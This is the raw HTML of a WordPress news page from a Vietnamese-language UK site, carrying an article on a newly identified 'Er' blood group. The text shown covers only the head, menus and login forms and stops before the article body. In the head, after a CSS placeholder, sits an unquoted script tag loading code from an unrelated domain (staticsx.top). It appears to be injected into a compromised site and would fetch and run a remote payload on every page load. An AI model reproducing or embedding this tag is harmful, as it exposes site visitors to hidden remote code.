

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187
body_size: 24462
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Phát hiện nhóm máu mới | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Phát hiện nhóm máu mới | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187" />
		<meta property="article:published_time" content="2022-10-06T15:16:59+00:00" />
		<meta property="article:modified_time" content="2022-10-06T15:17:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Phát hiện nhóm máu mới | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187","name":"Ph\u00e1t hi\u1ec7n nh\u00f3m m\u00e1u m\u1edbi | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/10\/2134-1665030408.jpg","width":680,"height":453},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#mainImage"},"datePublished":"2022-10-06T15:16:59+01:00","dateModified":"2022-10-06T15:17:01+01:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#article","name":"Ph\u00e1t hi\u1ec7n nh\u00f3m m\u00e1u m\u1edbi | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"Ph\u00e1t hi\u1ec7n nh\u00f3m m\u00e1u m\u1edbi","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2022-10-06T15:16:59+01:00","dateModified":"2022-10-06T15:17:01+01:00","articleSection":"Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/phat-hien-nhom-mau-moi-10187#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2022\/10\/2134-1665030408.jpg","width":680,"height":453}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Phát hiện nhóm máu mới Comments Feed" href="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/10187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=10187' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fphat-hien-nhom-mau-moi-10187" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fphat-hien-nhom-mau-moi-10187&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7feeff206b","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"7feeff206b","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e820e21f9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187",
                    "name": "Phát hiện nhóm máu mới"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Phát hiện nhóm máu mới"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Nhóm máu mới được mệnh danh là &quot;siêu máu&quot;, có thể là nguyên nhân gây ra một số trường hợp truyền máu không tương thích hiếm gặp.



Thông qua nghiên cứu mẫu máu của một phụ nữ mang thai và một số người khác, các nhà khoa học xác nhận nhóm máu mới gọi là &quot;Er&quot;. Đây là nhóm máu thứ 44 được phát hiện, đ"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"/>
  <meta property="article:published_time" content="2022-10-06T16:16:59+01:00"/>
  <meta property="article:modified_time" content="2022-10-06T16:17:01+01:00" />
  <meta property="og:updated_time" content="2022-10-06T16:17:01+01:00" />
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Phát hiện nhóm máu mới"/>
  <meta itemprop="headline" content="Phát hiện nhóm máu mới"/>
  <meta itemprop="description" content="Nhóm máu mới được mệnh danh là &quot;siêu máu&quot;, có thể là nguyên nhân gây ra một số trường hợp truyền máu không tương thích hiếm gặp.



Thông qua nghiên cứu mẫu máu của một phụ nữ mang thai và một số người khác, các nhà khoa học xác nhận nhóm máu mới gọi là &quot;Er&quot;. Đây là nhóm máu thứ 44 được phát hiện, đ"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"/>
  <meta itemprop="datePublished" content="2022-10-06"/>
  <meta itemprop="dateModified" content="2022-10-06T16:17:01+01:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Phát hiện nhóm máu mới"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/phat-hien-nhom-mau-moi-10187"/>
  <meta name="twitter:description" content="Nhóm máu mới được mệnh danh là &quot;siêu máu&quot;, có thể là nguyên nhân gây ra một số trường hợp truyền máu không tương thích hiếm gặp.



Thông qua nghiên cứu mẫu máu của một phụ nữ mang thai và một số người khác, các nhà khoa học xác nhận nhóm máu mới gọi là &quot;Er&quot;. Đây là nhóm máu thứ 44 được phát hiện, đ"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2022/10/2134-1665030408.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-10187 single-format-standard td-standard-pack phat-hien-nhom-mau-moi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
